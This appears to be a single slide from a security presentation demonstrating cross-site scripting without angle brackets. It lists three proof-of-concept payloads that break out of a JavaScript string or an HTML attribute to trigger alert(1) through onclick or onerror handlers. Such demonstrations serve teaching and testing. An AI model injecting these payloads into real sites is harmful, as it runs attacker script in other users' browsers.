 XSS without < or > - Demo (cont)

Payloads
• Number: ';alert(1);a='
• Link: Test" onclick=alert(1) name="
• Image: a" onerror=alert(1) name=" ##
use onload instead?

 